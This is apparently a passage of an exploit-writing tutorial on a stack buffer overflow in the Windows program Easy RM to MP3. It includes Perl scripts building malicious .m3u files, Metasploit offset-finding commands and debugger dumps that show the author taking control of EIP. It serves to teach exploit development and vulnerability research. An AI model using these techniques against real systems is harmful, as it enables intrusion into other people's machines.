Exploit writing tutorial part 2 : Stack Based Overflows
Stack Based Overflows
The debugger
In order to see the state of the stack (and value of registers such as the instruction pointer, stack pointer etc), we need to hook up a debugger to the application, so we can see what happens at the time the application runs (and especially when it dies).
There are many debuggers available for this purpose. The two debuggers I use most often are Windbg, and Immunity’s Debugger
Let’s use Windbg. Install Windbg (Full install) and register it as a “post-mortem” debugger using “windbg -I”.


You can also disable the “xxxx has encountered a problem and needs to close” popup by setting the following registry key :
HKLM\Software\Microsoft\Windows NT\CurrentVersion\AeDebug\Auto : set to 0

In order to avoid Windbg complaining about Symbol files not found, create a folder on your harddrive (let’s say c:\windbgsymbols). Then, in Windbg, go to “File” – “Symbol File Path” and enter the following string :
SRV*C:\windbgsymbols*http://msdl.microsoft.com/download/symbols
(do NOT put an empty line after this string ! make sure this string is the only string in the symbol path field)
If you want to use Immunity Debugger instead : get a copy here and install it. Open Immunity debugger, go to “Options” – “Just in-time debugging” and click “Make Immunity Debugger just in-time debugger”.
Ok, let’s get started.
Launch Easy RM to MP3, and then open the crash.m3u file again. The application will crash again. If you have disabled the popups, windbg or Immunity debugger will kick in automatically. If you get a popup, click the “debug” button and the debugger will be launched :
Windbg :

Immunity :

This GUI shows the same information, but in a more…errr.. graphical way. In the upper left corner, you have the CPU view, which shows assembly instructions and their opcodes. (the window is empty because EIP currently points at 41414141 and that’s not a valid address). In the upper right windows, you can see the registers. In the lower left corner, you see the memory dump of 00446000 in this case. In the lower right corner, you can see the contents of the stack (so the contents of memory at the location where ESP points at).
Anyways, in both cases, we can see that the instruction pointer contains 41414141, which is the hexidecimal representation for AAAA.
A quick note before proceeding : On intel x86, the addresses are stored little-endian (so backwards). The AAAA you are seeing is in fact AAAA :-) (or, if you have sent ABCD in your buffer, EIP would point at 44434241 (DCBA)
So it looks like part of our m3u file was read into the buffer and caused the buffer to overflow. We have been able to overflow the buffer and write across the instruction pointer. So we may be able to control the value of EIP.
Since our file does only contain A’s, we don’t know exactly how big our buffer needs to be in order to write exactly into EIP. In other words, if we want to be specific in overwriting EIP (so we can feed it usable data and make it jump to our evil code, we need to know the exact position in our buffer/payload where we overwrite the return address (which will become EIP when the function returns). This position is often referred to as the “offset”.
Determining the buffer size to write exactly into EIP
We know that EIP is located somewhere between 20000 and 30000 bytes from the beginning of the buffer. Now, you could potentially overwrite all memory space between 20000 and 30000 bytes with the address you want to overwrite EIP with. This may work, but it looks much more nice if you can find the exact location to perform the overwrite. In order to determine the exact offset of EIP in our buffer, we need to do some additional work.
First, let’s try to narrow down the location by changing our perl script just a little :
Let’s cut things in half. We’ll create a file that contains 25000 A’s and another 5000 B’s. If EIP contains an 41414141 (AAAA), EIP sits between 20000 and 25000, and if EIP contains 42424242 (BBBB), EIP sits between 25000 and 30000.
my $file= "crash25000.m3u";
my $junk = "\x41" x 25000;
my $junk2 = "\x42" x 5000;
open($FILE,">$file");
print $FILE $junk.$junk2;
close($FILE);
print "m3u File Created successfully\n";
Create the file and open crash25000.m3u in Easy RM to MP3.

OK, so eip contains 42424242 (BBBB), so we know EIP has an offset between 25000 and 30000. That also means that we should/may see the remaining B’s in memory where ESP points at (given that EIP was overwritten before the end of the 30000 character buffer)
Buffer :
[ 5000 B's ]
[AAAAAAAAAAAAAAAAAAAAAABBBBBBBBBBBB][BBBB][BBBBBBBBB......]
25000 A's EIP ESP points here
dump the contents of ESP :
0:000> d esp
000ff730 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000ff740 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000ff750 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000ff760 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000ff770 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000ff780 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000ff790 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000ff7a0 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
0:000> d
000ff7b0 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000ff7c0 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000ff7d0 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000ff7e0 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000ff7f0 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000ff800 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000ff810 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000ff820 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
0:000> d
000ff830 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000ff840 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000ff850 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000ff860 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000ff870 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000ff880 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000ff890 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000ff8a0 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
That is great news. We have overwritten EIP with BBBB and we can also see our buffer in ESP.
Before we can start tweaking the script, we need to find the exact location in our buffer that overwrites EIP.
In order to find the exact location, we’ll use Metasploit.
Metasploit has a nice tool to assist us with calculating the offset. It will generate a string that contains unique patterns. Using this pattern (and the value of EIP after using the pattern in our malicious .m3u file), we can see how big the buffer should be to write exactly into EIP.
Open the tools folder in the metasploit framework3 folder (I’m using a linux version of metasploit 3). You should find a tool called pattern_create.rb. Create a pattern of 5000 characters and write it into a file
root@bt:/pentest/exploits/framework3/tools# ./pattern_create.rb
Usage: pattern_create.rb length [set a] [set b] [set c]
root@bt:/pentest/exploits/framework3/tools# ./pattern_create.rb 5000
Edit the perl script and replace the content of $junk2 with our 5000 characters.
my $file= "crash25000.m3u";
my $junk = "\x41" x 25000;
my $junk2 = “put the 5000 characters here”
open($FILE,">$file");
print $FILE $junk.$junk2;
close($FILE);
print "m3u File Created successfully\n";
Create the m3u file. open this file in Easy RM to MP3, wait until the application dies again, and take note of the contents of EIP

At this time, eip contains 0x356b4234 (note : little endian : we have overwritten EIP with 34 42 6b 35 = 4Bk5
Let’s use a second metasploit tool now, to calculate the exact length of the buffer before writing into EIP, feed it with the value of EIP (based on the pattern file) and length of the buffer :
root@bt:/pentest/exploits/framework3/tools# ./pattern_offset.rb 0x356b4234 5000
1094
root@bt:/pentest/exploits/framework3/tools#
1094. That’s the buffer length needed to overwrite EIP. So if you create a file with 25000+1094 A’s, and then add 4 B’s (42 42 42 42 in hex) EIP should contain 42 42 42 42. We also know that ESP points at data from our buffer, so we’ll add some C’s after overwriting EIP.
Let’s try. Modify the perl script to create the new m3u file.
my $file= "eipcrash.m3u";
my $junk= "A" x 26094;
my $eip = "BBBB";
my $espdata = "C" x 1000;
open($FILE,">$file");
print $FILE $junk.$eip.$espdata;
close($FILE);
print "m3u File Created successfully\n";
Create eipcrash.m3u, open it in Easy RM to MP3, observe the crash and look at eip and the contents of the memory at ESP:

0:000> d esp
000ff730 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
000ff740 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
000ff750 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
000ff760 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
000ff770 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
000ff780 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
000ff790 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
000ff7a0 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
In Immunity Debugger, you can see the contents of the stack, at ESP, by looking at the lower right hand window.
Excellent. EIP contains BBBB, which is exactly what we wanted. So now we control EIP. On top of that, ESP points to our buffer (C’s)
Note : the offset shown here is the result of the analysis on my own system. If you are trying to reproduce the exercises from this tutorial on your own system, odds are high that you will get a different offset address. So please don’t just take the offset value or copy the source code to your system, as the offset is based on the file path where the m3u file is stored. The buffer that is vulnerable to an overflow includes the full path to the m3u file. So if the path on your system is shorter or larger than mine, then the offset will be different.
Our exploit buffer so far looks like this :
Buffer - EBP - EIP - ESP points here
|
V
A (x 26090) AAAA BBBB CCCCCCCCCCCCCCCCCCCCCCCC
414141414141…41 41414141 42424242
26090 bytes 4 bytes 4 bytes 1000 bytes ?